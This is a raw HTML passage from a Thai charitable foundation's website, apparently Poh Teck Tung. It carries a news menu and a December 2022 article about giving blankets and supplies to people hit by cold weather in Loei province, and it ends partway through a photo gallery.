				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/19012026/617017147.jpg" alt="" />
		
		<span class="created-date">19 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าวางพวงมาลาและกราบถวายบังคมพระบรมศพสมเด็จพระนางเจ้าสิริกิติ์ พระบรมราชินีนาถ พระบรมราชชนนีพันปีหลวง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/19012026/617577067.jpg" alt="" />
		
		<span class="created-date">19 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4455:2026-01-21-14-00-06&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิสว่างคีรีธรรม จังหวัดเลย			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2026/01/18012026/616085557.jpg" alt="" />
		
		<span class="created-date">18 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4454:2026-01-21-13-44-55&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยแทพย์ฯ ให้บริการประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ เทศบาลตำบลสำโรงเหนือ อำเภอเมือง จังหวัดสมุทรปราการ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/15012026/615449840.jpg" alt="" />
		
		<span class="created-date">15 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4451:6-3&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดพัทลุง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320386357.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2595:2565-34&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title="โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเลย">
				โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเลย</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-12-16T21:09:15+07:00" itemprop="datePublished">
					16 ธันวาคม 2565          <meta  itemprop="datePublished" content="2022-12-16T21:09:15+07:00" />
          <meta  itemprop="dateModified" content="2022-12-16T21:09:15+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2595:2565-34&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=1a9bb13184419683d8e07aabcfd07282049ee0f4" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันนี้ (16 ธันวาคม 2565) เวลา 10.00 น. มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ นำโดย คุณศุภรัตน์ สมบัติเจริญไทย รักษาการหัวหน้าแผนกส่งเสริมการศึกษาและอาชีพ พร้อมด้วยเจ้าหน้าที่ ร่วมกับ มูลนิธิสว่างคีรีธรรม จังหวัดเลย นำโดย คุณพีระพงศ์ จิระวงศ์ประภา ประธานมูลนิธิฯ พร้อมคณะกรรมการ ทำพิธีมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 800 ชุด คิดเป็นมูลค่าทั้งสิ้น 494,400 บาท (สี่แสนเก้าหมื่นสี่พันสี่ร้อยบาทถ้วน) ให้แก่ผู้ประสบภัยหนาวในพื้นที่ อำเภอนาแห้ว จังหวัดเลย ณ บริเวณโรงเรียนบ้านเหล่ากอหก จำนวน 400 ชุด และบริเวณองค์การบริหารส่วนตำบลนามาลา จำนวน 400 ชุด โดยมี คุณคารม คำพิทูล นายอำเภอนาแห้ว เป็นประธานในพิธี พร้อมด้วยคุณปรเมศร์ ยศปัญญา หัวหน้า สนง.ป้องกันและบรรเทาสาธารณภัยจังหวัดเลย คุณวรนุช วันทอง นายกองค์การบริหารส่วนตำบลเหล่ากอหก และคุณสมจิตร วงศา นายกองค์การบริหารส่วนตำบลนามาลา ร่วมมอบ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จากนั้น เวลา 14.00 น. ทำพิธีมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาวในพื้นที่ อำเภอด่านซ้าย จำนวน 400 ชุด คิดเป็นมูลค่าทั้งสิ้น 247,200 บาท (สองแสนเจ็ดพันสองร้อยบาทถ้วน) โดยมี คุณสิริวัฒน์ พินิจพาณิชย์ รองผู้ว่าราชการจังหวัดเลย เป็นประธานในพิธี พร้อมด้วยคุณนที พรมภักดี นายอำเภอด่านซ้าย คุณจารุชา พรมภักดี ที่ปรึกษาเหล่ากาชาดจังหวัดเลย และคุณผดุงศักดิ์ วงษ์หอมทอง รองนายกองค์การบริหารส่วนตำบลนาดี ร่วมมอบ ณ บริเวณองค์การบริหารส่วนตำบลนาดี อำเภอด่านซ้าย จังหวัด</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320325302.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId732421fc33" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/319890548.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319890548.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_319890548.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319890548.jpg" title="Click to enlarge image 319890548.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_319890548.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/319982800.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 319982800.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_319982800.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 319982800.jpg" title="Click to enlarge image 319982800.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_319982800.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320163341.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320163341.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320163341.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320163341.jpg" title="Click to enlarge image 320163341.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320163341.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320171384.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320171384.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320171384.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320171384.jpg" title="Click to enlarge image 320171384.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320171384.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320193373.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320193373.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320193373.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320193373.jpg" title="Click to enlarge image 320193373.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320193373.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320219028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320219028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320219028.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320219028.jpg" title="Click to enlarge image 320219028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320219028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320222560.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320222560.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320222560.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320222560.jpg" title="Click to enlarge image 320222560.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320222560.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320223515.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320223515.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320223515.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320223515.jpg" title="Click to enlarge image 320223515.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320223515.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320227179.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320227179.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320227179.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320227179.jpg" title="Click to enlarge image 320227179.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320227179.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320229083.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320229083.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320229083.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320229083.jpg" title="Click to enlarge image 320229083.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320229083.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320234520.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320234520.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320234520.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320234520.jpg" title="Click to enlarge image 320234520.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320234520.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320254203.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320254203.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320254203.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320254203.jpg" title="Click to enlarge image 320254203.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320254203.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320262162.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320262162.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320262162.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320262162.jpg" title="Click to enlarge image 320262162.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320262162.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320263082.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320263082.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320263082.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320263082.jpg" title="Click to enlarge image 320263082.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320263082.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320273365.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320273365.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320273365.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320273365.jpg" title="Click to enlarge image 320273365.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320273365.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320276529.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320276529.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320276529.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320276529.jpg" title="Click to enlarge image 320276529.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320276529.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320306243.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320306243.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320306243.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320306243.jpg" title="Click to enlarge image 320306243.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320306243.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320320647.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320320647.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320320647.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320320647.jpg" title="Click to enlarge image 320320647.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320320647.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320321145.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320321145.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320321145.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320321145.jpg" title="Click to enlarge image 320321145.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320321145.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320325302.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320325302.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320325302.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320325302.jpg" title="Click to enlarge image 320325302.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320325302.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320328608.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320328608.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320328608.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320328608.jpg" title="Click to enlarge image 320328608.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320328608.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320330753.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320330753.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320330753.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320330753.jpg" title="Click to enlarge image 320330753.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320330753.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320344923.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320344923.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320344923.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320344923.jpg" title="Click to enlarge image 320344923.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320344923.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320363291.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320363291.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320363291.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320363291.jpg" title="Click to enlarge image 320363291.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320363291.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320372993.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320372993.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320372993.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320372993.jpg" title="Click to enlarge image 320372993.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320372993.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
